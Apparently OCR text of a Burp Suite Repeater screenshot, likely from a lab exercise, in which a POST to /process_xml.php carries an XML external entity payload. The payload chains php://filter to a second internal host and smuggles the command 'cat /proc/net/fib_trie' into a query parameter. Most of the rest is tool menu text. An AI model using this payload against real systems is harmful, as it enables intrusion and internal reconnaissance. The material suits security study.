 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://10.5.5.92 HTTP/1
Request
Pretty Raw Hex \n
1 POST /process_xml.php HTTP/1.1
2 Host: 10.5.5.92
3 Content-Length: 261
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.92
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applic
image/avif,image/webp,image/apng,*/*;
/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.5.92/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 <?xml version="1.0" encoding="ISO-8859
16 <!DOCTYPE foo [ <!ELEMENT foo ANY >
17 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/
10.10.10.175/index.php?tips=Tip-1;ca
/proc/net/fib_trie" >]>
18 <entry>
19 <email>
&xxe;
</email>
20 </entry>
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 21:34:13 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 70
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h4 class='mb-5 text-center'>
Your email, , is now registered.
</h4>
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Inspector
Selection 22
Selected text
cat /proc/net/fib_trie
Decoded from: HTML encoding
cat /proc/net/fib_trie
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 6
Search...
Search...
0 matches
Done
260 bytes | 1 millis